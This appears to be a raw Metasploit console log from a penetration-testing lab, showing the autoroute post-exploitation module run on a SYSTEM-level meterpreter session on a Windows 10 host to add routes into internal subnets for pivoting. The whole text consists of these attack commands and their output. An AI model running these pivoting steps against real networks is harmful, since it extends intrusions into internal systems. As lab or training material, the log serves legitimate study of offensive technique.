 msf5 exploit(multi/handler) > use multi/manage/autoroute
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CMD      autoadd          yes       Specify the autoroute command (Accepted: add, a
utoadd, print, delete, default)
   NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/2
4"
   SESSION                   yes       The session to run this module on.
   SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                               Connectio
n
--  ----  ----                     -----------                               ---------
-
4         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN10-X86  10.11.0.4:5555 ->
10.11.0.22:1883 (10.11.0.22)
msf5 post(multi/manage/autoroute) > set session 4
session => 4
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against CLIENT251
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 10.11.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from Fortinet virtual adapter.